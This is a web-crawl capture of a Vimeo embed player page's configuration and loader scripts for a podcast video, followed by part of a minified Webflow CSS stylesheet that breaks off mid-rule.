allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/838870867-0d706da1ebd2cdc927be85b724659cbef120fd210eb88831dda2887e24c7a1e3-d","owner":{"id":25448618,"name":"Bill Allen","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":93398747,"file_id":1585420958,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjozNzg5NTg3MzAsImV4cCI6MTc2ODk4ODE3Mn0.SgfajBeaj1O-6wvY9GBGlN8w1o67u-sAaGKduT_BI34","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":1,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNTZjNWZjMTQxMDBkNzlmM2U1NzUyMDIyNTdkNGVlYjg1NDRiNzI2NDE3Njg5NzE1NTYiLCJleHAiOjE3Njg5ODgxMjgsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.j8bl68uN-cTA_iFX5-0z4g1hsR-Rz9DSYhEvotbv6Qs"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"videos","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"122963","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/378958730?h=3c5949727f","thumbnailUrl":"https://i.vimeocdn.com/video/838870867-0d706da1ebd2cdc927be85b724659cbef120fd210eb88831dda2887e24c7a1e3-d?f=webp","name":"#303 - Podcast Video","description":"This is \"#303 - Podcast Video\" by \"Bill Allen\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT4143S","uploadDate":"2019-12-12T01:13:50-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/css/7f-7figure-flipping-ef2971e2b8b44ad55f5.webflow.shared.6c5aba136.min.css
body_size: 79379
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}figcaption{text-align:center;margin-top:5px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 1vh;display:inline-block;-webkit-transform:translate(0,0)}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;position:relative;overflow:hidden}.w-lightbox-thumbnail-image{position:absolute;top:0;left:0}.w-lightbox-thumbnail .w-lightbox-tall{width:100%;top:50%;transform:translateY(-50%)}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;transform:translate(-50%)}.w-lightbox-spinner{box-sizing:border-box;border:5px solid #0006;border-radius:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:.8s linear infinite spin;position:absolute;top:50%;left:50%}.w-lightbox-spinner:after{content:"";border:3px solid #0000;border-bottom-color:#fff;border-radius:50%;position:absolute;inset:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-width:96vw;max-height:96vh}.w-lightbox-group .w-lightbox-image{max-width:82.3vw;max-height:84vh}.w-lightbox-left,.w-lightbox-right{opacity:.5;display:block}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:before,.w-richtext:after{content:" ";grid-area:1/1/2/2;display:table}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:before,.w-richtext[contenteditable=true]:after{white-space:initial}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{content:"";display:none;position:absolute;inset:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:#0000;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{width:60%;height:0}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{width:100%;height:100%;position:absolute;top:0;left:0}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{text-align:center;clear:both;width:100%;max-width:100%;margin-left:auto;margin-right:auto;display:block}.w-richtext figure.w-richtext-align-fullwidth>div{padding-bottom:inherit;display:inline-block}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{float:left;clear:none;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{float:right;clear:none;margin-left:15px}.w-nav{z-index:1000;background:#ddd;position:relative}.w-nav:before,.w-nav:after{content:" ";grid-area:1/1/2/2;display:table}.w-nav:after{clear:both}.w-nav-brand{float:left;color:#333;text-decoration:none;position:relative}.w-nav-link{vertical-align:top;color:#222;text-align:left;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;display:inline-block;position:relative}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{text-align:center;background:#c8c8c8;min-width:200px;position:absolute;top:100%;left:0;right:0;overflow:visible;display:block!important}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{width:100%;display:none;position:absolute;top:100%;left:0;right:0;overflow:hidden}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{z-index:1;top:0;right:auto}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] 